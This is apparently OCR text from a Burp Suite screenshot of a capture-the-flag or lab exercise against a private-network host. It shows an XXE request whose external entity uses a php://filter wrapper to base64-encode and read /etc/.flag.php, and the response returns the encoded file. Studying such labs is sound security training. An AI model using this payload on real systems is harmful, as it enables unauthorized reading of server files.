 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed toewfasefas
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz captcha-killer
4 × ...
Send Cancel < > Target: http://192.168.61.133 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/.flag.php">
17 ]>
18 <root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Feb 2022 11:43:22 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1275
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this JF9bXSsrOyRfW109JF8uXzskX19fX189JF9bKCsrJF9fW10pXVsoKyskX19bXSkrKCsrJF9fW10pKygrKyRfX1tdKV07JF89JF9bJF9bK19dXTsk
Kys7JMOGKys7JMOGKys7JMOGKys7JMOIKys7JMOIKys7JMOIKys7JMOIKys7JMOIKys7JMOJKys7JMOJKys7JMOJKys7JMOJKys7JMOJKys7JMOJKys7JMOKKys7
w4EuJMOGLiTDgS4kX19fLiTDgS4kw4guJMODLiRfX18uJMOBLiTDgy4kw4kuJF9fXy4kw4EuJMOILiTDgy4kX19fLiTDgS4kw4YuJMOJLiRfX18uJMOBLiTDgy4k
? Search... 0 matches
Done 1,467 bytes | 20 millis